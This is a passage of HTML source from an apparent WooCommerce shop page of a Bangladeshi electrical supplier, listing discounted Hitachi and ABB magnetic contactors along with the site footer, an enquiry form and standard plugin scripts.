	            <a title="Hitachi H600C" href="https://alobitanbd.com/product/hitachi-magnetic-contactor-h600c/" class="product-image">
                <img width="500" height="500" src="https://alobitanbd.com/storage/2022/08/H600C.jpg" class="image-no-effect" alt="" />            </a>
            
            <ul class="show-brand"><li><a href=https://alobitanbd.com/product-brands/hitachi/>HITACHI</a></li></ul>
			<div class="groups-button clearfix">
                    </a><div class="add-cart tbay-tooltip" data-toggle="tooltip" title="Add to cart" ><a href="/product/abb-mc-ax12-30-10-80/?add-to-cart=20644" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="20644" data-product_sku="" aria-label="Add to cart: &ldquo;Hitachi H600C&rdquo;" rel="nofollow" data-success_message="&ldquo;Hitachi H600C&rdquo; has been added to your cart" role="button"><i class="icon-basket icons"></i> <span class="title-cart">Add to cart</span></a></div>		<style type="text/css">
					</style>
		<a
	href="#"
	class="button wcpCompareButton"
	data-state-type="0"
	data-state-text0="Compare"
	data-state-text1="Added"
	data-show-in-type="popup"
	data-product-id="20644"
>
	<i class="wcpButtonIcon fa fa-plus"></i>
	<i class="wcpButtonText">Compare</i>
</a>
                    					
											<a href="#" class="button yith-wcqv-button tbay-tooltip" data-toggle="tooltip" title="Quick View" data-product_id="20644">
							<span>
								<i class="zmdi zmdi-eye"></i>
							</span>
						</a>
						
					
                      
            
                     
                </div>
        </figure>

		

    </div>
    <div class="caption">
        <div class="meta">
            <div class="infor">
                <h3 class="name"><a href="https://alobitanbd.com/product/hitachi-magnetic-contactor-h600c/">Hitachi H600C</a></h3>
				
                
<div class="rating">
		<div class="star-rating">
	</div>
	<div class="count">(0)</div>
	</div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>167,000.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 167,000.00&#2547;&nbsp;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150,300.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 150,300.00&#2547;&nbsp;.</span></span>
                
                
            </div>
        </div>    
    </div>
</div>
            </div>
		
							</div>
					
    	
							<div class="item">
				
        
            <div class="products-grid product">
                <div class="product-block grid" data-product-id="22909">
    <div class="block-inner">
        <figure class="image">
            
	<span class="onsale"><span class="saled">Save 10%</span></span>
	            <a title="ABB (MC) AF205-30-11-13" href="https://alobitanbd.com/product/abb-mc-af205-30-11-13/" class="product-image">
                <img width="500" height="500" src="https://alobitanbd.com/storage/2023/05/AF190-30-11-13.jpg" class="image-no-effect" alt="" />            </a>
            
            <ul class="show-brand"><li><a href=https://alobitanbd.com/product-brands/abb/>ABB</a></li></ul>
			<div class="groups-button clearfix">
                    </a><div class="add-cart tbay-tooltip" data-toggle="tooltip" title="Add to cart" ><a href="/product/abb-mc-ax12-30-10-80/?add-to-cart=22909" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="22909" data-product_sku="" aria-label="Add to cart: &ldquo;ABB (MC) AF205-30-11-13&rdquo;" rel="nofollow" data-success_message="&ldquo;ABB (MC) AF205-30-11-13&rdquo; has been added to your cart" role="button"><i class="icon-basket icons"></i> <span class="title-cart">Add to cart</span></a></div>		<style type="text/css">
					</style>
		<a
	href="#"
	class="button wcpCompareButton"
	data-state-type="0"
	data-state-text0="Compare"
	data-state-text1="Added"
	data-show-in-type="popup"
	data-product-id="22909"
>
	<i class="wcpButtonIcon fa fa-plus"></i>
	<i class="wcpButtonText">Compare</i>
</a>
                    					
											<a href="#" class="button yith-wcqv-button tbay-tooltip" data-toggle="tooltip" title="Quick View" data-product_id="22909">
							<span>
								<i class="zmdi zmdi-eye"></i>
							</span>
						</a>
						
					
                      
            
                     
                </div>
        </figure>

		

    </div>
    <div class="caption">
        <div class="meta">
            <div class="infor">
                <h3 class="name"><a href="https://alobitanbd.com/product/abb-mc-af205-30-11-13/">ABB (MC) AF205-30-11-13</a></h3>
				
                
<div class="rating">
		<div class="star-rating">
	</div>
	<div class="count">(0)</div>
	</div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>78,000.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 78,000.00&#2547;&nbsp;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70,200.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 70,200.00&#2547;&nbsp;.</span></span>
                
                
            </div>
        </div>    
    </div>
</div>
            </div>
		
							</div>
					
    	
							<div class="item">
				
        
            <div class="products-grid product">
                <div class="product-block grid" data-product-id="20637">
    <div class="block-inner">
        <figure class="image">
            
	<span class="onsale"><span class="saled">Save 10%</span></span>
	            <a title="Hitachi H300C" href="https://alobitanbd.com/product/hitachi-magnetic-contactor-h300c/" class="product-image">
                <img width="500" height="500" src="https://alobitanbd.com/storage/2022/08/H300C.jpg" class="image-no-effect" alt="" />            </a>
            
            <ul class="show-brand"><li><a href=https://alobitanbd.com/product-brands/hitachi/>HITACHI</a></li></ul>
			<div class="groups-button clearfix">
                    </a><div class="add-cart tbay-tooltip" data-toggle="tooltip" title="Add to cart" ><a href="/product/abb-mc-ax12-30-10-80/?add-to-cart=20637" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="20637" data-product_sku="" aria-label="Add to cart: &ldquo;Hitachi H300C&rdquo;" rel="nofollow" data-success_message="&ldquo;Hitachi H300C&rdquo; has been added to your cart" role="button"><i class="icon-basket icons"></i> <span class="title-cart">Add to cart</span></a></div>		<style type="text/css">
					</style>
		<a
	href="#"
	class="button wcpCompareButton"
	data-state-type="0"
	data-state-text0="Compare"
	data-state-text1="Added"
	data-show-in-type="popup"
	data-product-id="20637"
>
	<i class="wcpButtonIcon fa fa-plus"></i>
	<i class="wcpButtonText">Compare</i>
</a>
                    					
											<a href="#" class="button yith-wcqv-button tbay-tooltip" data-toggle="tooltip" title="Quick View" data-product_id="20637">
							<span>
								<i class="zmdi zmdi-eye"></i>
							</span>
						</a>
						
					
                      
            
                     
                </div>
        </figure>

		

    </div>
    <div class="caption">
        <div class="meta">
            <div class="infor">
                <h3 class="name"><a href="https://alobitanbd.com/product/hitachi-magnetic-contactor-h300c/">Hitachi H300C</a></h3>
				
                
<div class="rating">
		<div class="star-rating">
	</div>
	<div class="count">(0)</div>
	</div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>68,000.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 68,000.00&#2547;&nbsp;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>61,200.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 61,200.00&#2547;&nbsp;.</span></span>
                
                
            </div>
        </div>    
    </div>
</div>
            </div>
		
							</div>
					
    	
							<div class="item">
				
        
            <div class="products-grid product">
                <div class="product-block grid" data-product-id="20618">
    <div class="block-inner">
        <figure class="image">
            
	<span class="onsale"><span class="saled">Save 10%</span></span>
	            <a title="Hitachi H100C" href="https://alobitanbd.com/product/hitachi-magnetic-contactor-h100c/" class="product-image">
                <img width="320" height="320" src="https://alobitanbd.com/storage/2022/08/H100C_01.jpg" class="attachment-shop_catalog image-effect" alt="" /><img width="500" height="500" src="https://alobitanbd.com/storage/2022/08/H100C.jpg" class="image-hover" alt="" />            </a>
            
            <ul class="show-brand"><li><a href=https://alobitanbd.com/product-brands/hitachi/>HITACHI</a></li></ul>
			<div class="groups-button clearfix">
                    </a><div class="add-cart tbay-tooltip" data-toggle="tooltip" title="Add to cart" ><a href="/product/abb-mc-ax12-30-10-80/?add-to-cart=20618" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="20618" data-product_sku="" aria-label="Add to cart: &ldquo;Hitachi H100C&rdquo;" rel="nofollow" data-success_message="&ldquo;Hitachi H100C&rdquo; has been added to your cart" role="button"><i class="icon-basket icons"></i> <span class="title-cart">Add to cart</span></a></div>		<style type="text/css">
					</style>
		<a
	href="#"
	class="button wcpCompareButton"
	data-state-type="0"
	data-state-text0="Compare"
	data-state-text1="Added"
	data-show-in-type="popup"
	data-product-id="20618"
>
	<i class="wcpButtonIcon fa fa-plus"></i>
	<i class="wcpButtonText">Compare</i>
</a>
                    					
											<a href="#" class="button yith-wcqv-button tbay-tooltip" data-toggle="tooltip" title="Quick View" data-product_id="20618">
							<span>
								<i class="zmdi zmdi-eye"></i>
							</span>
						</a>
						
					
                      
            
                     
                </div>
        </figure>

		

    </div>
    <div class="caption">
        <div class="meta">
            <div class="infor">
                <h3 class="name"><a href="https://alobitanbd.com/product/hitachi-magnetic-contactor-h100c/">Hitachi H100C</a></h3>
				
                
<div class="rating">
		<div class="star-rating">
	</div>
	<div class="count">(0)</div>
	</div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>11,200.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 11,200.00&#2547;&nbsp;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>10,080.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 10,080.00&#2547;&nbsp;.</span></span>
                
                
            </div>
        </div>    
    </div>
</div>
            </div>
		
							</div>
					
    	
							<div class="item">
				
        
            <div class="products-grid product">
                <div class="product-block grid" data-product-id="20629">
    <div class="block-inner">
        <figure class="image">
            
	<span class="onsale"><span class="saled">Save 10%</span></span>
	            <a title="Hitachi H200C" href="https://alobitanbd.com/product/hitachi-magnetic-contactor-h200c/" class="product-image">
                <img width="500" height="500" src="https://alobitanbd.com/storage/2022/08/H200C-01.jpg" class="attachment-shop_catalog image-effect" alt="" /><img width="500" height="500" src="https://alobitanbd.com/storage/2022/08/H200C.jpg" class="image-hover" alt="" />            </a>
            
            <ul class="show-brand"><li><a href=https://alobitanbd.com/product-brands/hitachi/>HITACHI</a></li></ul>
			<div class="groups-button clearfix">
                    </a><div class="add-cart tbay-tooltip" data-toggle="tooltip" title="Add to cart" ><a href="/product/abb-mc-ax12-30-10-80/?add-to-cart=20629" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="20629" data-product_sku="" aria-label="Add to cart: &ldquo;Hitachi H200C&rdquo;" rel="nofollow" data-success_message="&ldquo;Hitachi H200C&rdquo; has been added to your cart" role="button"><i class="icon-basket icons"></i> <span class="title-cart">Add to cart</span></a></div>		<style type="text/css">
					</style>
		<a
	href="#"
	class="button wcpCompareButton"
	data-state-type="0"
	data-state-text0="Compare"
	data-state-text1="Added"
	data-show-in-type="popup"
	data-product-id="20629"
>
	<i class="wcpButtonIcon fa fa-plus"></i>
	<i class="wcpButtonText">Compare</i>
</a>
                    					
											<a href="#" class="button yith-wcqv-button tbay-tooltip" data-toggle="tooltip" title="Quick View" data-product_id="20629">
							<span>
								<i class="zmdi zmdi-eye"></i>
							</span>
						</a>
						
					
                      
            
                     
                </div>
        </figure>

		

    </div>
    <div class="caption">
        <div class="meta">
            <div class="infor">
                <h3 class="name"><a href="https://alobitanbd.com/product/hitachi-magnetic-contactor-h200c/">Hitachi H200C</a></h3>
				
                
<div class="rating">
		<div class="star-rating">
	</div>
	<div class="count">(0)</div>
	</div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>25,400.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 25,400.00&#2547;&nbsp;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>22,860.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 22,860.00&#2547;&nbsp;.</span></span>
                
                
            </div>
        </div>    
    </div>
</div>
            </div>
		
							</div>
					
    </div> 

	</div>



	</div>

	
	<footer id="tbay-footer" class="tbay-footer" role="contentinfo">
					<div style="margin: 0 auto; overflow: hidden;padding: 10px 25px">

<div style="width: 20%; float: left; margin-right: 5%;">
<h4>Corporate Office :</h4> 131, B.C.C Road, Rana Market (2nd Floor), Nawabpur, Dhaka-1100, Bangladesh.<br>
<h4>Head Office :</h4> 28, Dilkusha Center (5th Floor), Dilkusha C/A, Motijheel, Dhaka-1000
</div>
<div style="width: 20%; float: left; margin-right: 5%;">
<h4>Phone:</h4> +88-02-7115085,
<h4>Mobile:</h4> +88-01711-548558, +88-01715-198443
<h4>Email:</h4> alobitan1@gmail.com
</div>
<div style="width: 20%; float: left; margin-right: 5%;">
<h4>Our Brand :</h4>
<a href="https://alobitanbd.com/product-brands/hitachi/">Hitachi</a><br>
<a href="https://alobitanbd.com/product-brands/shihlin/">Shihlin</a><br>
<a href="https://alobitanbd.com/product-brands/abb/">ABB</a><br>
<a href="https://alobitanbd.com/product-brands/mikro/">Mikro</a><br>
<a href="https://alobitanbd.com/product-brands/ums/">UMS</a>
</div>
<div style="width: 25%; float: left; padding-top: 15px;"><img class="alignnone size-full wp-image-20898" src="https://alobitanbd.com/storage/2023/01/All-Brand-Logo.png" alt="" width="3218" height="954" />
<div></div>
</div>
</div>
<div style="padding: 15px; background: #2b87c3; color: #fff;">
<div style="margin: 0 auto; overflow: hidden;">
<div style="text-align: center;">Copyright © <script>document.write(new Date().getFullYear());</script> All rights reserved | ALO BITAN</div>
</div>

</div>					
	</footer>

		
	
		
	

</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div  class="gmwqp_popup_op">
			<div class="gmwqp_inner_popup_op">
				<div class="gmwqp_inner_popup_op_mores">
					<a href="#" class="gmwqp_close b-close"><img src="https://alobitanbd.com/core/modules/81f49fbf0c/assents/img/close_btn.png" /></a>
					
					
					<h3 class="gmwqp_popup_title">Product Enquiry</h3>
							<div class="gmwqp_toplevel">
					<form action="#" id="gmwqp_popup_op_form" class="gmwqp_popup_op_form" method="post" accept-charset="utf-8">
				<div class="gmwqp_popupcontant" id="gmwqp_popupcontant">
						<div class="gmwqp_inner_popupcontant">
							<div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Name<span>*</span></label><div class="gmwqp_inner_field"><input class="gmqqp_input" placeholder=" " type="text" name="name" value=""></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Email<span>*</span></label><div class="gmwqp_inner_field"><input class="gmqqp_input" placeholder=" " type="email" name="email" value=""></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Subject<span>*</span></label><div class="gmwqp_inner_field"><input class="gmqqp_input" placeholder=" " type="text" name="subject" value=""></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Mobile Number</label><div class="gmwqp_inner_field"><input class="gmqqp_input" placeholder=" " type="text" name="mobile" value=""></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Enquiry<span>*</span></label><div class="gmwqp_inner_field"><textarea class="gmqqp_input" placeholder=" " name="enquiry"></textarea></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Captcha<span>*</span></label><div class="gmwqp_inner_field"></div></div>							
							<input type="hidden" name="action" class="gmqqp_enquiry" value="gmqqp_enquiry" />
							<input type="hidden" name="gmqqp_product" class="gmqqp_product_vl" value="" />
							<input type="hidden" name="gmqqp_product_id" class="gmqqp_product_id" value="" />
						</div>
					</div>
					<div class="gmqqp_submit">
						<button type="submit" class="gmqqp_submit_btn">Send!</button>
					</div>
			</form>
					</div>
						</div>
			</div>
		</div>
		<style type="text/css">
			body .gmwqp_inq_addtocart:hover, body .gmwqp_inq:hover, body .viewcaren:hover, body .gmqqp_submit_btn:hover{
				text-decoration: none !important;
			}
							.gmwqp_inq_addtocart, .gmwqp_inq , .viewcaren, .gmqqp_submit_btn{
					background-color:#009aff !important;
				}
								.gmwqp_inq_addtocart:hover, .gmwqp_inq:hover , .viewcaren:hover, .gmqqp_submit_btn:hover{
					background-color:#008ae5 !important;
				}
								.gmwqp_inq_addtocart, .gmwqp_inq, .viewcaren, .gmqqp_submit_btn{
					color:#ffffff !important;
				}
								.gmwqp_inq_addtocart:hover, .gmwqp_inq:hover, .viewcaren:hover, .gmqqp_submit_btn:hover{
					color:#ffffff !important;
				}
						</style>
		
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
    <div class="modal fade" id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-lg">
            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="close btn btn-close" data-dismiss="modal" aria-hidden="true">
                        <i class="fa fa-times"></i>
                    </button>
                    <div class="modal-body-content"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/alobitanbd.com"}},{"@type":"ListItem","position":2,"item":{"name":"Magnetic Contactor","@id":"https:\/\/alobitanbd.com\/product-category\/magnetic-contactor\/"}},{"@type":"ListItem","position":3,"item":{"name":"ABB (MC) AX12-30-10-80","@id":"https:\/\/alobitanbd.com\/product\/abb-mc-ax12-30-10-80\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/alobitanbd.com\/product\/abb-mc-ax12-30-10-80\/#product","name":"ABB (MC) AX12-30-10-80","url":"https:\/\/alobitanbd.com\/product\/abb-mc-ax12-30-10-80\/","description":"Brand : ABB\r\nProduct : Magnetic Contactor\r\nModel : AX12-30-10-80\r\nDownload Technical Datasheet","image":"https:\/\/alobitanbd.com\/storage\/2023\/08\/AX09-30-10-80.jpg","sku":23262,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2520.00","priceCurrency":"BDT","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"2800.00","priceCurrency":"BDT","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/alobitanbd.com\/product\/abb-mc-ax12-30-10-80\/","seller":{"@type":"Organization","name":"Alobitan","url":"https:\/\/alobitanbd.com"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontAwesome_v.4.7.0-css' href='https://alobitanbd.com/core/modules/41cf3214fd/modules/templates/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alobitanbd.com/lib/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://alobitanbd.com/lib/css/jquery-ui-dialog.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='frontend.wcp.compare-css' href='https://alobitanbd.com/core/modules/41cf3214fd/modules/woo/assets/css/frontend.wcp.compare.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcpThemedTable-css' href='https://alobitanbd.com/core/modules/41cf3214fd/modules/woo/assets/css/themes/theme1.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alobitanbd.com/core/modules/4b36101dcc/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/autocomplete-search-init.js" id="cena-autocomplete-js-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/8516d2654f/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alobitanbd.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/8516d2654f/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/aloadmin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/alobitanbd.com\/wp-json\/","nonce":"998fa9212f","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/api-request.min.js" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://alobitanbd.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "998fa9212f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://alobitanbd.com/aloadmin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/alobitanbd.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/2c137f0be3/assets/js/frontend.min.js" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/aloadmin\/admin-ajax.php","loader":"https:\/\/alobitanbd.com\/core\/modules\/5d7bdbeb20\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/5d7bdbeb20/assets/js/frontend.min.js" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/81f49fbf0c//assents/js/jquery.bpopup.min.js" id="gmwqp-bbpopp-js"></script>
<script type="text/javascript" id="gmwqp-script-js-extra">
/* <![CDATA[ */
var gmwqp_ajax_object = {"ajax_url":"https:\/\/alobitanbd.com\/aloadmin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/81f49fbf0c//assents/js/script.js" id="gmwqp-script-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alobitanbd.com\/aloadmin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/041dc5d622/assets/lib/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/skip-link-cena-fix.min.js" id="skip-link-cena-fix-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/jquery.mmenu.min.js" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/jquery.treeview.min.js" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/041dc5d622/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/views/31ff4c4538/js/woocommerce.min.js" id="cena-woocommerce-script-js"></script>
<script type="text/javascript" id="cena-script-js-extra">
/* <![CDATA[ */
